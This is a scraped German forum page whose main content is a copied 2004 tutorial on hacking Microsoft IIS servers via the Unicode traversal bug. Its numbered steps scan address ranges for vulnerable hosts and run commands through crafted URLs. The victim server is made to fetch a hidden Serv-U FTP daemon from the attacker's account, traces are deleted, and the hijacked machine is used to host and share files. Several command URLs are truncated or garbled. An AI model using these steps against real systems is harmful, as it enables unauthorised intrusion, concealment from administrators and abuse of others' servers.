@media (min-width: 1470px) { #aside_left,#aside_right {display:block;} } 
@media (max-width: 1469px) and (min-width: 1260px) { #aside_left {display:none;} #aside_right {display:block;width:calc(100vw - 1120px)!important;} .pageWidth {max-width:1070px!important;margin-left:0!important;} } 
@media (max-width: 1260px) { #aside_right {display:none;} }
</style> <aside style="position:fixed;left:4px;top:80px;overflow:hidden;min-width:120px;min-height:600px;height:80%" id="aside_left"> <div class="section" style="margin:0;height:100%;"> <div class="secondaryContent" style="padding:0px;background:transparent;height:100%;"> <style>#raidrush_net_300x600_sticky_sidebar_left_wide_desktop > div div {text-align:left!important;}</style> <div id="raidrush_net_300x600_sticky_sidebar_left_wide_desktop" data-fuse="22182278402" style="text-align:left;height:100%;"> <script>
 if(doNoAD!=1){
 window.addEventListener("DOMContentLoaded", function() {
 var lstag=document.getElementById('raidrush_net_300x600_sticky_sidebar_left_wide_desktop');
 var al=document.getElementById('aside_left');
 if(window.innerWidth >= 1780){
 if(doFuse==0){
 googletag.cmd.push(function() { googletag.display('raidrush_net_300x600_sticky_sidebar_left_wide_desktop'); });
 al.style.width="300px";
 }
 }else if(window.innerWidth >= 1470){ 
 if(doFuse==0){
 lstag.id='raidrush_net_160x600_sticky_sidebar_left_desktop';
 googletag.cmd.push(function() { googletag.display('raidrush_net_160x600_sticky_sidebar_left_desktop'); });
 } al.style.width="160px";
 } else { al.style.display='none'; al.remove(); }
 });
 }
 </script> </div> <div class="footnote"> </div> </div> </div> </aside> <aside style="position:fixed;top:80px;right:4px;overflow:hidden;min-width:120px;min-height:600px;height:80%;" id="aside_right"> <div class="section" style="margin:0;height:100%;"> <div class="secondaryContent" style="padding:0px;background:transparent;height:100%;"> <style>#raidrush_net_300x600_sticky_sidebar_right_wide_desktop > div div {text-align:left!important;}</style> <div id="raidrush_net_300x600_sticky_sidebar_right_wide_desktop" data-fuse="22182278402" style="text-align:left;height:100%;"> <script>
 if(doNoAD!=1){
 window.addEventListener("DOMContentLoaded", function() {
 var rstag=document.getElementById('raidrush_net_300x600_sticky_sidebar_right_wide_desktop');
 var ar=document.getElementById('aside_right');
 if(window.innerWidth >= 1780){
 if(doFuse==0){
 googletag.cmd.push(function() { googletag.display('raidrush_net_300x600_sticky_sidebar_right_wide_desktop'); });
 ar.style.width="300px";
 }
 }else if(window.innerWidth >= 1260){ 
 if(doFuse==0){
 rstag.id='raidrush_net_160x600_sticky_sidebar_right_desktop';
 googletag.cmd.push(function() { googletag.display('raidrush_net_160x600_sticky_sidebar_right_desktop'); });
 } ar.style.width="160px";
 } else { ar.style.display='none'; ar.remove(); }
 });
 }
 </script> </div> <div class="footnote"> </div> </div> </div> </aside> <div id="top_ga" class="funboxWrapper"> <div id="raidrush_net_980x250_billboard_responsive_top" data-fuse="22182278693" style="text-align:center;"> </div> <script>
 if(doNoAD!=1){
 if(doFuse==0){ 
 googletag.cmd.push(function() { googletag.display('raidrush_net_980x250_billboard_responsive_top'); }); 
 }
 }
 </script> </div> <div class="pageNavLinkGroup"> <div class="linkGroup SelectionCountContainer"> </div> </div> <form action="inline-mod/post/switch" method="post"
 class="InlineModForm section"
 data-cookieName="posts"
 data-controls="#InlineModControls"
 data-imodOptions="#ModerationSelect option"> <ol class="messageList" id="messageList" itemscope itemtype="https://schema.org/DiscussionForumPosting"> <meta itemprop="headline" content="IIS Server hacken"> <li id="post-2340" class="sectionMain message uix_threadAuthor uix_discussionAuthor" data-author="Morphi1985"> <article class="uix_message" id="/posts/2340/"> <div class="messageUserInfo" itemprop="author" itemscope itemtype="https://schema.org/Person"> <aside class="messageUserBlock is-expanded "> <div class="avatarHolder is-expanded"> <div class="uix_avatarHolderInner"> <span class="helper"> </span> <span class="avatar Av1m" data-avatarhtml="true"> <img src="styles/material/xenforo/avatars/avatar_m.png" alt="Morphi1985" loading="lazy" style=""> </span> </div> </div> <div class="userText"> <div class="uix_userTextInner"> <meta itemprop="url" content="/members/morphi1985.332/"> <span class="username" itemprop="name">Morphi1985</span> </div> <em class="userBanner bannerSecondary " itemprop="title"> <span class="before"> </span> <strong>Stammnutzer</strong> <span class="after"> </span> </em> </div> <span class="arrow"> <span> </span> </span> </aside> </div> <div class="messageInfo primaryContent"> <header class="messageDetails"> <meta itemprop="datePublished" content="2004-12-21T00:21:25Z"> <a itemprop="url" href="threads/iis-server-hacken.281/" title="IIS Server hacken" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/2340/permalink"> <i class="fa fa-share-alt"> #1</i> </a> <span class="item muted"> <span class="DateTime" title="21. Dezember 2004 um 00:21 Uhr">21. Dezember 2004</span> </span> </header> <div class="messageContent" itemprop="text"> <section class="messageText SelectQuoteContainer ugc baseHtml"> <span style="color: red">TUT ist NICHT von mir!!!</span> <br /> <br />
Also, wollen wir mal Loslegen...<br />
Wir brauchen auf unserer Machine folgende Programme :<br />
- irgendeinen funxionierenden Browser , dabei ist es egal<br />
ob wir Linux oder Windoof oder ein anderes Betriebssys benutzen.<br />
- Zu eurer eigenen Sicherheit würde ich mir ein Proxy-Tool<br />
suchen , ich verwende MultiProxie und habe damit gute Erfahrungen<br />
gemacht . Jedoch werde ich jetzt nicht erklären wie man es einrichtet ,<br />
denn das steht auf deren Website<br />
- Einen IIS-Scanner der Server nach dem Unicode-/CGI-Bug von NT Servern<br />
abscannt ...<br />
- Ein FTP-Programm ...(z.B. FlashFXP)<br />
- Serv-U , das wohl wichtigste Programm das wir brauchen ,<br />
kriegt man auch im Internet<br />
- Nicode ,wenn ihr bisschen rumprobieren wollt ...<br />
- `nen Tripod-Account (oder nen anderen FTP-zugang mit root-Rechten)<br /> <br />
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ +++<br /> <br /> <br /> <br />
1.)<br />
Als erstes installiert ihr jetzt Serv-U und konfiguriert den Port und<br />
die Login-Daten genau so , wie die späteren Login-Daten von dem Server<br />
sein sollen ... Interessant hierbei ist für uns am ende nur die<br />
Serv-u.exe und die Serv-u.ini...<br /> <br /> <br />
2.)<br />
Wir öffnen die Serv-U.ini , denn wir wollen noch ein bischen was dazu<br />
schreiben, damit uns der Admin nicht so schnell entdeckt...<br />
unter der Sektion [GLOBAL] fügen wir die Zeile<br /> <br />
INVISIBLE=TRUE ein...<br /> <br />
das bewirkt , das Serv-U nicht sichtbar auf dem Server gestartet wird...<br /> <br /> <br />
3.)<br />
bei eurem eingerichteten USER sollten die Zeilen ungefähr<br />
so aussehen :<br /> <br />
HomeDir=c:<br />
AlwaysAllowLogin=YES<br />
Access1=h:,RWAMCDLEP<br />
Access2=g:,RWAMCDLEP<br />
Access3=f:,RWAMCDLEP<br />
Access4=e:,RWAMCDLEP<br />
Access5=d:,RWAMCDLEP<br />
Access6=c:,RWAMCDLEP<br />
Access7=j:,RWAMCDLEP<br /> <br />
inklusive solltet ihr Zwei verschiedene USER eingerichtet haben<br />
einmal euer Zugang , der die kompletten Schreibrechte hat (s.o)<br />
und einen Zugang für remote-USER , die zB keine Schreibrechte haben<br />
sollen, der remote-USER account würde ungefähr so aussehen:<br /> <br />
Access1=c:,RLP<br />
Access2=d:,RLP (usw.)<br /> <br /> <br />
4.)<br />
Danach brauchen wir unseren Tripod-Account ;P ,<br />
dort laden wir ins root-Verzeichniss unsere Serv-U.exe und unsere<br />
konfigurierte Serv-U.ini...<br />
mehr brauchen wir dort erst mal nicht machen .<br /> <br /> <br />
5.)<br />
Jetzt benutzen wir den IIS-Scanner und suchen uns eine Range aus<br />
erfahrene Scanner gucken im IP-Index nach, oder man nimmt eine<br />
Hostlookup-Engine um Die Ip einer Site rauszufinden ...<br />
nun geben wir in unserem IIS-Scanner eine nette Range ein , die ihr<br />
euch ausgeguckt habt, und wir scannen ein bischen (kann manchmal auch<br />
recht lange dauern).<br />
Wenn uns dann der Scanner Einen Server anzeigt sollten wir uns mal die<br />
IP schnappen...<br /> <br /> <br />
6.)<br />
Nun starten wir den InternetExplorer und geben folgende zeile ein<br /> <br /> <a-a class="extLink go" data-href="http://##IP##/scripts/..%%35c..%%35cwinn...d.exe?/c+dir+c:" rel="external noopener" target="_blank">http://##IP##/scripts/..%%35c..%%35cwinn...d.exe?/c+dir+c:</a-a> <br /> <br />
##IP## steht hierbei für die IP des gescannten Servers ...<br />
mit dieser Zeile machen wir uns den Unicode Bug zunutze<br />
denn dieser String (/scripts/..%%35c..%%35cwinnt/system32/cmd.exe?/c)<br />
bewirkt das man ins root-Verzeichniss des InetPub gelangt ..<br />
und mit +dir+c: kriegen wir den gesamten Inhalt des Laufwerkes c:<br />
zu Gesichte ... schön oder ?<br />
und genau das machen wir uns zu nutze , denn wir können alle Dos-Befehle<br />
zu unseren Zwecken nutzen mit diesem Bug ...<br /> <br /> <br />
7.)<br />
WIR erstellen uns nun ein Verzeichnis wo wir unser kleines Serv-U<br />
platzieren wollen ; dieses Verzeichniss sollte nach Möglichkeit<br />
unauffällig sein damit<br />
der Admin keinen Verdacht schöpft ...<br /> <br /> <a-a class="extLink go" data-href="http://ip/scripts/..%5c..%5cwinnt/system...ir+c:winntsyste" rel="external noopener" target="_blank">http://ip/scripts/..%5c..%5cwinnt/system...ir+c:winntsyste</a-a> m32temporary<br />
Manchmal haben wir aber keine Schreibrechte für WINNT-Unterverzeichnisse,<br />
also müssen wir improvisieren :<br /> <br /> <a-a class="extLink go" data-href="http://ip/scripts/..%5c..%5cwinnt/system...ir+c:tempetcetc" rel="external noopener" target="_blank">http://ip/scripts/..%5c..%5cwinnt/system...ir+c:tempetcetc</a-a> etc<br />
d.h. ihr könnt euch nen verzeichniss nach euren Wünschen erstellen<br />
wenn das Verzeichniss erstellt wurde , kommt eine CGI-Fehlermeldung...<br /> <br /> <br />
8.)<br />
Nun schauen wir ob das Verzeichniss tatsächlich existiert :<br /> <br /> <a-a class="extLink go" data-href="http://ip/scripts/..%5c..%5cwinnt/system...+c:winntsystem3" rel="external noopener" target="_blank">http://ip/scripts/..%5c..%5cwinnt/system...+c:winntsystem3</a-a> 2 emporary<br /> <br />
den Pfad müsstet ihr nach eurem anpassen<br />
wird nun ein leeres Verzeichniss angezeigt , dann waren wir erfolgreich ..<br /> <br /> <br />
9.)<br /> <a-a class="extLink go" data-href="http://ip/scripts/..%5c..%5cwinnt/system...y+c:winntsystem" rel="external noopener" target="_blank">http://ip/scripts/..%5c..%5cwinnt/system...y+c:winntsystem</a-a> 32cmd.exe+superlol.exe<br /> <br />
dies brauchen wir um uns den Dos-Echo Befehl zu nutzen, damit wir auch<br />
eine Datei erstellen können<br />
und in jene auch schreiben können ...<br /> <br /> <br />
10.)<br />
Darauf erstellen wir in unserem Verzeichniss eine .txt Datei<br />
welche wir als FTP-Script nutzen , damit sich der Server per FTP auf<br />
unserem Tripod-Account einwählt und sich dann Serv-U.exe -.ini downloadet..<br /> <br /> <a-a class="extLink go" data-href="http://ip/scripts/superlol.exe?/c+echo+o...VER##+##PORT##&amp;" rel="external noopener" target="_blank">http://ip/scripts/superlol.exe?/c+echo+o...VER##+##PORT##&amp;</a-a> gt;&gt;c:winntsystem32 emporaryftpscr.txt<br /> <br />
http://ip/scripts/superlol.exe?/c+echo+##USERNAME##&gt;&gt;c:winntsystem 32 emporaryftpscr.txt<br /> <br />
http://IP/scripts/superlol.exe?/c+echo+##PASSWORD##&gt;&gt;c:winntsystem 32 emporaryftpscr.txt<br /> <br />
http://IP/scripts/superlol.exe?/c+echo+BINARY&gt;&gt;c:winntsystem32 emporaryftpscr.txt<br /> <br />
http://IP/scripts/superlol.exe?/c+echo+get+serv-u.exe&gt;&gt;c:winntsyst em32temporaryftpscr.txt<br /> <br /> <br />
http://IP/scripts/superlol.exe?/c+echo+get+servu.ini&gt;&gt;c:winntsyste m32 emporaryftpscr.txt<br /> <br />
http://IP/scripts/superlol.exe?/c+echo+quit&gt;&gt;c:winntsystem32 emporaryftpscr.txt<br /> <br />
Diese Zeilen geben wir nach einander ein im browser , dadurch werden die<br />
commandos für den Server<br />
geschrieben ...<br />
Sollte doch eigentlich klar sein , was das bedeutet ;P<br /> <br /> <br />
11.)<br />
schauen wir uns die Datei erst nocheinmal an, ob auch alles richtig ist...<br />
wenn jetzt folgendes Erscheint ist alles okay *grins*:<br /> <br /> <a-a class="extLink go" data-href="http://ip/scripts/superlol.exe?/c+type+c:winntsystem32" rel="external noopener" target="_blank">http://ip/scripts/superlol.exe?/c+type+c:winntsystem32</a-a> emporaryftpscr.txt<br /> <br />
open ##IP-VOM-FTP-SERVER##<br />
##USERNAME##<br />
##PASSWORD##<br /> <br />
BINARY<br />
get serv-u.exe<br />
get serv-u.ini<br />
quit<br /> <br /> <br />
12.)<br /> <a-a class="extLink go" data-href="http://ip/scripts/..%5c..%5cwinnt/system...+-s:c:winntsyst" rel="external noopener" target="_blank">http://ip/scripts/..%5c..%5cwinnt/system...+-s:c:winntsyst</a-a> em32 emporaryftpscr.txt<br />
mit dieser Zeile führen wir nun unser kleines Script aus ...<br />
und der Server connected nun zu eurem Tripod-Account und holt sich euer<br />
Serv-U <a-img data-src="styles/default/xenforo/clear.png" class="mceSmilieSprite mceSmilie7" alt=":p" title="Stick Out Tongue :p" /> </a-img> <br /> <br /> <br />
13.)<br />
jedoch liegen die Dateien nun im InetPub Verzeichniss des Servers , da wir<br />
aber jene in unser<br />
eigenes Verzeichniss verschieben wollen geben wir folgendes ein :<br /> <br />
http://ip/scripts/superlol.exe?/c+move+serv-u*.*+&quot;c:winntsystem32 emporary&quot;<br /> <br /> <br />
14.)<br />
Um unsere Spuren zu verwischen löschen wir vorsichtshalber noch einmal die<br />
Script Datei<br /> <br /> <a-a class="extLink go" data-href="http://ip/scripts/superlol.exe?/c+del+" rel="external noopener" target="_blank">http://ip/scripts/superlol.exe?/c+del+</a-a> c:winntsystem32 emporaryftpscr.txt+/Q/F<br /> <br /> <br />
15.)<br /> <a-a class="extLink go" data-href="http://ip/scripts/superlol.exe?/c+dir+c:winntsystem32" rel="external noopener" target="_blank">http://ip/scripts/superlol.exe?/c+dir+c:winntsystem32</a-a> emporary<br /> <br />
jetzt schauen wir nach ob Serv-u.exe und Serv-u.ini sich in unserem<br />
Verzeichniss befinden<br />
und ob die Script Datei gelöscht wurde ...<br />
wenn alles in Ordnung ist können wir jetzt weitermachen<br /> <br /> <br />
16.)<br />
Anschließend führen wir Serv-U auf dem Server aus ...<br />
mit folgendem Befehl ist uns jenes auch sofort möglich ...<br /> <br /> <a-a class="extLink go" data-href="http://ip/scripts/superlol.exe?/c+c:winn...yserv-u.exe+ser" rel="external noopener" target="_blank">http://ip/scripts/superlol.exe?/c+c:winn...yserv-u.exe+ser</a-a> v-u.ini<br /> <br />
man sollte ein paar Sekunden warten bevor man mit Versucht sich mit dem<br />
FTP Proggy einzuloggen...<br />
Wenn man Pech hat , dann hat man einen Server mit Firewall erwischt , das<br />
merkt man einfach daran das man<br />
nicht connecten kann ...<br />
wenn alles klappt könnt ihr euch aber mit euren Serv-U Einstellungen nun<br />
Problemlos einloggen ...<br /> <br /> <br />
17.)<br />
Jetzt sind wir im Root Verzeichniss des Servers... und haben auch volle<br />
Schreibrechte...<br />
Als nächstes suchen wir uns ein Unterverezeichniss oder erstellen eins, welches<br />
wir als das Verzeichniss benutzen<br />
wollen wo wir uploaden wollen...<br />
wenn dies geschehn ist müsst ihr nochmal die Serv-u.ini öffnen und jene<br />
jetzt anpassen :<br />
euer Account mit den Schreibrechten müsste dann so aussehen (Bsp.):<br /> <br />
HomeDir=d:MelindaWORKsampleLESSONnew<a-img data-src="styles/default/xenforo/clear.png" class="mceSmilieSprite mceSmilie4" alt=":mad:" title="Mad :mad:" /> </a-img> <br /> <br />
AlwaysAllowLogin=YES<br />
Access1=h:,RWAMCDLEP<br />
Access2=g:,RWAMCDLEP<br />
Access3=f:,RWAMCDLEP<br />
Access4=e:,RWAMCDLEP<br />
Access5=d:,RWAMCDLEP<br />
Access6=c:,RWAMCDLEP<br />
Access7=j:,RWAMCDLEP<br />
RelPaths=YES<br /> <br />
und der Account zum Leechen so :<br /> <br />
HomeDir=d:MelindaWORKsampleLESSONnew<a-img data-src="styles/default/xenforo/clear.png" class="mceSmilieSprite mceSmilie4" alt=":mad:" title="Mad :mad:" /> </a-img> <br /> <br />
RelPaths=YES<br />
Access1=d:MelindaWORKsampleLESSONnew<a-img data-src="styles/default/xenforo/clear.png" class="mceSmilieSprite mceSmilie4" alt=":mad:" title="Mad :mad:" /> </a-img>,RLP<br /> <br /> <br />
18.)<br />
nun gehen wir nochmal in das Verzeichniss wo unser Serv-U liegt und<br />
überschreiben<br />
die INI datei mit unserer neuen ...<br /> <br /> <br />
19.)<br />
wir reconnecten , und nun müssten wir in unserem Verezeichniss landen<br />
und man sollte es als root-Verzeichniss sehen...<br /> <br /> <br />
20.)<br />
ENDLICH könnt ihr euren gehackten Pub fillen...<br />
Das gute an Serv-u ist , das nun der Server Fxp-able und Resumeable ist...<br />
gepostet wird der Account ohne Schreibrechte, also kann auch kein Schwein<br />
euren<br />
Stuff deleten... !!!!!!!!!!!!<a-img data-src="styles/default/xenforo/clear.png" class="mceSmilieSprite mceSmilie4" alt=":mad:" title="Mad :mad:" /> </a-img> DeLeTeR`S!!!!!!!!!!!!!!<br /> <br />
21.)<br />
enJoY<br /> <br />
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ +++<br /> <br /> <br />
das nun der Server Fxp-able und Resumeable ist...<br />
gepostet wird der Account ohne Schreibrechte, also kann auch kein Schwein<br />
euren<br />
Stuff deleten... !!!!!!!!!!!!<a-img data-src="styles/default/xenforo/clear.png" class="mceSmilieSprite mceSmilie4" alt=":mad:" title="Mad :mad:" /> </a-img> DeLeTeR`S!!!!!!!!!!!!!!
 <div class="messageTextEndMarker">&nbsp;</div> </section> </div> </div> </article> </li> <li class="sectionMain message"> <div class="uix_message"> <aside class="messageUserInfo"> <div class="messageUserBlock userText" style="text-align:center;padding:5px 25px;"> <div class="avatarHolder"> <div class="uix_avatarHolderInner"> <span class="avatar Av1m" data-avatarhtml="true"> <img src="styles/material/xenforo/avatars/avatar_m.png" alt="werbung" loading="lazy"> </span> </div> </div> <div class="userText"> <div class="uix_userTextInner"> <span class="username">Anzeige</span> </div> </div> </div> </aside> <div class="messageInfo primaryContent" style="padding:9px!important;"> <article class="messageText"> <div id="ga2"> <style>
 .double-wrapper{ min-width: 336px; }
 @media (min-width: 1000px) { .double-wrapper{ min-width: 676px; } }
</style> <div class="double-wrapper" data-fuse="22182151795" style="text-align:center;height:336px;width:100%;overflow:hidden;"> <div id="double_banner_left_lazy" style="display:block;min-width:336px;height:100%;"> <div id='raidrush_net_336x336_left_responsive_lazy_3'> <script>
 if(doNoAD!=1 && doFuse==0){
 setTimeout(function() { 
 var adID = 'raidrush_net_336x336_left_responsive_lazy_3';
 inView('#' + adID).once('enter', (function() {
 googletag.cmd.push(function() {
 if (window.innerWidth >= 1000) {
 var stpd6=googletag.defineSlot('/171972652/raidrush.net_336x336_left_desktop_lazy_3', [[600,336],[300,250],[336,336],[336,320],[320,320],[300,300],[336,280],[320,250]], adID).addService(googletag.pubads());
 } else {
 var stpd6=googletag.defineSlot('/171972652/raidrush.net_336x600_left_mobile_lazy_3', [[300,600],[336,600],[300,250],[336,336],[336,280],[320,480],[336,320],[320,320],[300,300],[320,250],'fluid'], adID).addService(googletag.pubads());
 }
 stpd6.AdsensBackfill='6320159213';
 stpd.initializeAdUnit(adID); 
 });
 }));
 }, 100);
 }
 </script> </div> </div> </div> </div> </article> </div> </div> </li> <li class="sectionMain message" id="ytv"> <script async src="https://www.youtube.com/iframe_api"> </script> <script>
var ytPlayerManager = (function YTPlayerManager() {
 var players = [], PLAYING = 1;

 function register(id) {
 players.push({ id: id, player: makePlayer(id) });
 }

 function makePlayer(id) {
 return new YT.Player(id, { events: { 'onStateChange': function(event) { if(event.data == PLAYING) { videoPlaying(id); } } } });
 }

 function videoPlaying(id) {
 players.forEach(function(item) {
 if(item.id !== id) { 
 if (typeof item.player.pauseVideo == 'function') {
 item.player.pauseVideo(); console.log("pause! "+item.id);
 }else{ console.log("video not exist!"); }
 }
 });
 }

 return { register };
})();

var YTapiR=0; var PlyAR=[];
function onYouTubeIframeAPIReady() {
 //ytPlayerManager.register('video');
 YTapiR=1;
}

function setVh(t){ var w = parseInt(window.getComputedStyle(t).width)||t.clientWidth||t.offsetWidth||t.naturalWidth;var h = Math.round((w/16)*9); t.style.height = h+"px"; }

function YTiframeLoad(ti) {
 if($(ti).attr('id') && ti.tagName == 'IFRAME' && YTapiR==1 && $(ti).attr('src')){ ytPlayerManager.register($(ti).attr('id')); console.log("ytiframeload:"+$(ti).attr('id')); setVh(ti); } 
}
 
</script> <style type="text/css">
#yt_videos { text-align: center; }
#ytvi { overflow: hidden; overflow-y:auto; height: 160px; }
#yt_videos .messageInfo span { cursor:pointer; color:red; font-size:20px; position:absolute; }
#videoBar {
 text-align: right;
 }
#videoBar iframe { width:95%!important; aspect-ratio:16/9; }
.videoitem {
 display: inline-block;
 margin: 8px;
 padding: 2px;
 border: 1px solid red; border-radius:4px;
 }
.videoitem div {
 text-align: center;
 line-height: 140px;
 color: #fff;
 width: 220px;
 height: 120px;
 cursor: pointer;
 border: 2px solid black; 
 }
a-script {display:block;visibility:visible;}
</style> <div id="yt_videos" class="uix_message"> <div class="messageInfo primaryContent"> <span onclick="$('#video').remove();" title="Video schließen"> <i class="fa fa-close"> </i> </span> <a-script id="yt_script" data-src="https://apis.google.com/js/client.js?onload=ytinit">Video Script</a-script> <div id="videoBar"> <h4>Videos zum Themenbereich</h4> </div> <article id="ytvi"> </article> <p class="messageDetails">* gefundene Videos auf YouTube, anhand der Überschrift.</p> </div> </div> <script> 
function tplawesome(e,t){res=e;for(var n=0;n<t.length;n++){ res=res.replace(/\{\{(.*?)\}\}/g,function(e,r){return t[n][r]}) } return res; }
function ytinit() {
gapi.client.setApiKey("AIzaSyD8j3lrBBF8qTLIt-89xvjIjg_KOcaVB2U");
gapi.client.load("youtube", "v3", function() {
$(function() { 
var request = gapi.client.youtube.search.list({part: "snippet",type: "video",
q: decodeURIComponent("IIS+Server+hacken").replace(/(\?|\*|%20|\)|\(|\+|-)/g, " "),
maxResults: 4,relevanceLanguage: "de",publishedAfter: "2009-01-01T00:00:00Z"
});
request.execute(function(response) {
var results = response.result; 
if(results.items<1){ $("#ytv").empty(); $("#ytv").remove(); }else{
$.get("/js/videoitem.html?v=6", function(data) {
$.each(results.items, function(index, item) {
$("#ytvi").append(tplawesome(data, [{"title":item.snippet.title, "videoid":item.id.videoId, "thumbnail":item.snippet.thumbnails.medium.url, "desc":item.snippet.description}]));
}); //--each
}); //--get 
} //--if 
});
});
});
}
</script> </li> </ol> <input type="hidden" name="_xfToken" value="" /> </form> <div class="pageNavLinkGroup"> <div class="linkGroup"> <label for="LoginControl"> <a rel="nofollow" href="login/" class="concealed element">(Du musst angemeldet oder registriert sein, um Beiträge verfassen zu können. )</a> </label> </div> <div class="linkGroup" style="display: none"> <a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Verborgene Inhalte von anzeigen">Ignorierte Inhalte anzeigen</a> </div> </div> <div class="sectionMain funbox" id="gax" style="min-height:600px;"> <div class="funboxWrapper"> <ins class="xadsbygoogle"
 style="display:block" 
 data-ad-client="ca-pub-2150061187219409" 
 data-ad-slot="5362958692" 
 data-ad-format="autorelaxed" 
 data-linktarget="_blank"> </ins> </div> </div> <form action="login/login" method="post" class="xenForm " id="login" style="display:none"> <div class="ctrlWrapper"> <dl class="ctrlUnit"> <dt> <label for="LoginControl">Benutzername oder E-Mail-Adresse:</label> </dt> <dd> <input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /> </dd> </dl> <dl class="ctrlUnit"> <dt> <label for="ctrl_password">Besitzt du schon ein Benutzerkonto?</label> </dt> <dd> <ul> <li> <label for="ctrl_not_registered"> <input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
 Nein, erstelle jetzt ein Benutzerkonto.</label> </li> <li> <label for="ctrl_registered"> <input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
 Ja, mein Passwort ist:</label> </li> <li id="ctrl_registered_Disabler"> <input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" /> <div class="lostPassword"> <a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Hast du dein Passwort vergessen?</a> </div> </li> </ul> </dd> </dl> <dl class="ctrlUnit submitUnit"> <dt> </dt> <dd> <input type="submit" class="button primary" value="Anmelden" tabindex="104" data-loginPhrase="Anmelden" data-signupPhrase="Registrieren" /> <input type="hidden" name="remember" value="1" /> </dd> </dl> </div> <input type="hidden" name="cookie_check" value="1" /> <input type="hidden" name="redirect" value="/threads/iis-server-hacken.281/" /> <input type="hidden" name="_xfToken" value="" /> </form> </div> </div> </div> </div> </div> </div> <footer role="contentinfo"> <div id="uix_stickyFooterSpacer"> </div> <div class="breadBoxBottom"> <div class="pageWidth"> <nav> <fieldset class="breadcrumb" itemprop="breadcrumb"> <a rel="nofollow" href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Nützliche Links anzeigen"> <i class="uix_icon uix_icon-sitemap"> </i> </a> <ol class="crumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"> <li class="crust homeCrumb"> <a href="https://raidrush.net/" class="crumb"> <span> <span class="uix_breadcrumb__home__title">Portal</span> </span> <meta itemprop="position" content="1" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust selectedTabCrumb"> <a href="https://raidrush.net/forums/" class="crumb"> <span>Foren</span> <meta itemprop="position" content="2" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust"> <a href="https://raidrush.net/forums/#software-betriebssysteme.137" class="crumb"> <span>Software &amp; Betriebssysteme</span> <meta itemprop="position" content="3" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust"> <a href="https://raidrush.net/forums/sicherheit-datenschutz.21/" class="crumb"> <span>Sicherheit &amp; Datenschutz</span> <meta itemprop="position" content="4" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> <li class="crust"> <a href="https://raidrush.net/forums/security-tutorials.22/" class="crumb"> <span>Security Tutorials</span> <meta itemprop="position" content="5" /> </a> <span class="arrow"> <i class="uix_icon uix_icon-breadcrumbSeparator"> </i> </span> </li> </ol> </fieldset> </nav> </div> </div> <div class="bigFooter"> <div class="pageWidth"> <div class="section" id="foot_ga" style="text-align:center;"> </div> </div> </div> <div class="footerLegal"> <div class="pageContent"> <div class="pageWidth"> <div itemscope itemtype="http://schema.org/Organization"> <meta itemprop="name" content="Raid-Rush"> <meta itemprop="url" content="https://raidrush.net"> <meta itemprop="logo" content="https://raidrush.net/logo.png"> <ul class="uix_socialMediaLinks"> <li class="uix_socialLink uix_socialLink--mastodon"> <a rel="me noopener" data-itemprop="sameAs" href="https://mastodon.social/@raidrush" target="_blank" title="Mastodon @raidrush"> <i class="uix_icon uix_icon-mastodon"> </i> </a> </li> <li class="uix_socialLink uix_socialLink--facebook"> <a rel="me noopener" data-itemprop="sameAs" href="https://www.facebook.com/raidrush.RR" target="_blank" title="RaidRush auf Facebook"> <i class="uix_icon uix_icon-facebook"> </i> </a> </li> <li class="uix_socialLink uix_socialLink--twitter"> <a rel="me noopener" data-itemprop="sameAs" href="https://twitter.com/raidrush" target="_blank" title="Twitter @raidrush"> <i class="uix_icon uix_icon-twitter"> </i> </a> </li> <li class="uix_socialLink uix_socialLink--contact"> <a rel="contact" href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}"> <i class="uix_icon uix_icon-email"> </i> </a> </li> <li class="uix_socialLink uix_socialLink--rss"> <a href="forums/-/index.rss" rel="alternate" target="_blank" title="RSS: Forum &amp; News"> <i class="uix_icon uix_icon-rss"> </i> </a> </li> </ul> </div> <div id="copyright"> <span>&copy; <span itemprop="copyrightYear">2026</span> RaidRush.net</span> <br> <small>Forum software by XenForo™</small> <script> window.setTimeout(function(){ let i=document.createElement('img'); i.alt="."; i.style.display="none"; i.onload=function(){document.getElementById("copyright").appendChild(this);}; i.src='https://www.imcounter.com/fcounter.php?rnd='+Date.now()+'&id=10888&s=&l=' + encodeURIComponent(navigator.language) + '&u=' + encodeURIComponent(document.referrer) + '&w=' + encodeURIComponent(screen.width) + '&h=' + encodeURIComponent(screen.height); },177);</script> </div> <span class="helper"> </span> </div> </div> </div> <div class="footer"> <div class="pageContent"> <div class="pageWidth"> <ul class="footerLinks"> <li> <a href="https://raidrush.net" class="homeLink" rel="home" title="Raid-Rush">Startseite</a> </li> <li> <a href="/misc/contact" rel="contact" >Kontakt</a> </li> <li> <a href="help/" rel="help">Hilfe</a> </li> <li> <a href="/about/" rel="about" itemprop="publishingPrinciples">Über Uns</a> </li> <li> <a href="/privacy/" rel="privacy">Datenschutz</a> </li> <li> <a href="/impressum/" rel="copyright contact" itemprop="copyrightHolder">Impressum</a> </li> <li class="topLink"> <a href="/threads/iis-server-hacken.281/#XenForo"> <i class="uix_icon uix_icon-jumpToTop"> </i> <span class="uix_hide">Seitenanfang</span> </a> </li> </ul> <span class="helper"> </span> </div> </div> </div> </footer> <script src="https://raidrush.net/js/jquery/jquery.min.js" id="jqueryscript"> </script> <script src="https://raidrush.net/js/xenforo/xenforo.js" id="JSxenforo"> </script> <script>
 uix = {
 elm: {},
 fn:{},
 init: function(){
 if (uix.betaMode) {
 console.group('uix.%cinit()', 'color:#3498DB');
 }
